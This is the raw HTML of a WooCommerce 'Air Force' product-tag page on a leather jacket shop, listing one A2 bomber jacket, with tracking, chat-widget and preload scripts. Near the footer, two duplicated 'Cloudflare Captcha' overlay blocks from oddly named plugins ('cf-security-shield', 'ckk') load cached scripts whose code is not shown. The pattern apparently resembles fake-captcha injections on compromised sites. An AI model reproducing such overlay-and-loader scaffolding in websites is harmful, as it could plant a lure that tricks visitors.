				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5c7944" data-id="d5c7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa3136 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="6fa3136" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://superjackets.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-53210dd hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="53210dd" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:247,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://superjackets.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<section id="primary" class="content-area"><main id="main" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://superjackets.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Air Force&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Air Force</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="grid-2" /><input type="hidden" name="view" value="3" /></form>
<ul class="products columns-20">
<li class="product type-product post-19750 status-publish first instock product_cat-men-jackets product_tag-air-force product_tag-bomber-jacket product_tag-brown-jacket product_tag-leather-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/men-a2-air-force-bomber-brown-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/10/SuperJackets-A2-Brown-Bomber-Jacket-450x600.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men A2  Air Force  Bomber Brown Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/10/SuperJackets-A2-Brown-Bomber-Jacket-450x600.gif 450w, https://superjackets.com/wp-content/uploads/2022/10/SuperJackets-A2-Brown-Bomber-Jacket-500x667.gif 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Men A2  Air Force  Bomber Brown Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span><span class="screen-reader-text">Price range: &#36;189.00 through &#36;220.00</span></span>
</a><a href="https://superjackets.com/men-a2-air-force-bomber-brown-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19750" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19750" data-product_sku="A2-00713" aria-label="Select options for &ldquo;Men A2  Air Force  Bomber Brown Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19750" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="19750" data-gtmkit_product_data="{&quot;id&quot;:&quot;19750&quot;,&quot;item_id&quot;:&quot;19750&quot;,&quot;item_name&quot;:&quot;Men A2  Air Force  Bomber Brown Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:189,&quot;item_category&quot;:&quot;Men Jackets&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:1}"></span></li>
</ul>
</main></section>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://superjackets.com/">Super Jackets</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://superjackets.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/ckk/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script data-optimized="1" type="text/javascript">window._mfq=window._mfq||[];(function(){var mf=document.createElement("script");mf.type="text/javascript";mf.defer=!0;mf.src="//cdn.mouseflow.com/projects/3935de14-9d13-400a-874b-22a9a3177844.js";document.getElementsByTagName("head")[0].appendChild(mf)})()</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12243446206&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 56px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f85eebcf6d"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://superjackets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Air Force&amp;rdquo;","@id":"https://superjackets.com/product-tag/air-force/"}}]}</script>			<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>





<script data-optimized="1" id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"12243446206","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 15px;","pos_m":"position: fixed; bottom: 56px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d8093937a050b6ef3ed79808e8f49a3f.js?ver=a74bb" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="cf-security-shield-loader-js-extra">var cf_security_shield_ajax={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/ef129997c0a59d878855862121a8e441.js?ver=015b2" id="cf-security-shield-loader-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/15e66ff293fe4bf8cda5d9c46eb103ed.js?ver=9e92d" id="cloudflare-captcha-loader-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/67e8702cc1b177e053c37ca1f8dd3f02.js?ver=207d5" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/37a16e742a0cc9af64d0acf0ff1809d2.js?ver=d003f" id="wp-i18n-js"></script>
<script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/573834f7335c84c698bd1f7829eae2d2.js?ver=1ab6d" id="swv-js"></script>
<script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/superjackets.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/697420c3dd77a1dde49580a1c433f794.js?ver=814f3" id="contact-form-7-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2a48bc8d05a1e04d3061e10b933702e2.js?ver=3944c" id="popupaoc-public-js-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b" id="product-size-charts-js"></script>
<script data-optimized="1" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}()</script>
<script data-optimized="1" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig={"excludeUris":"\/product\/gulf-motorcycle-racing-mens-biker-black-leather-jacket\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/superjackets.com","onHoverDelay":"100","rateThrottle":"3"}</script>
<script data-optimized="1" id="rocket-preload-links-js-after">(function(){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run()}())</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d36796568c08f3c0474e54ec093ac63d.js?ver=55620" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script data-optimized="1" id="twentytwenty-js-js-after">window.addEventListener("load",function(){if(typeof jQuery==="undefined"){return}
jQuery(document).on("wpformsPageChange wpformsShowConditionalsField",function(){if(typeof twentytwenty==="undefined"||typeof twentytwenty.intrinsicRatioVideos==="undefined"||typeof twentytwenty.intrinsicRatioVideos.makeFit==="undefined"){return}
twentytwenty.intrinsicRatioVideos.makeFit()});jQuery(document).on("wpformsRichTextEditorInit",function(e,editor){jQuery(editor.container).find("iframe").addClass("intrinsic-ignore")})})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/866388eaa7791bff7aa17cc23053cf31.js?ver=4e5c6" id="sourcebuster-js-js"></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a6678fd79d08dd175a42ad7c87110b61.js?ver=aee4d" id="wc-order-attribution-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/914d167f853182112364b291551037c1.js?ver=fd68b" id="sps-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a8c83a1b1215656e9de02be253bb7115.js?ver=b8ac4" id="wp-polyfill-js"></script>
<script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
